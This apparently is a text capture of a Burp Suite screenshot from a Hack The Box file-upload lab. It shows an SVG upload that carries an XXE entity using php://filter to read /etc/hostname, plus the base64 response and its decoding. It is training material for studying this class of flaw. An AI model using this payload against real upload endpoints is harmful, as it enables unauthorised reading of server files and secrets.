 Request
Inspector
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------116037535261901778329​8593980
9 Content-Length: 381
10 Origin: http://94.237.59.206:37111
11 Connection: close
12 Referer: http://94.237.59.206:37111/contact/
13
14 -----------------------------1160375352619017783298593980
15 Content-Disposition: form-data; name="uploadFile"; filename="htb.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/etc/hostname"> ]>
20 <svg>&xxe;</svg>
21 -----------------------------1160375352619017783298593980--
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 15:49:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 75
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <svg>
bmctNDM3OS1maWxldXBsb2Fkc2FzbXQtaTNleG0tYzRkZjhkNmNjLW54c3o3Cg==
</svg>
Selection
Selected text
bmctNDM3OS1maWxldXBsb2Fkc2FzbXQtaTNleG0tYzRkZjhkNmN
Decoded from: Base64
ng-4379-fileuploadsasmt-i3exm-c4df8d6cc-nxsz7 \n
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers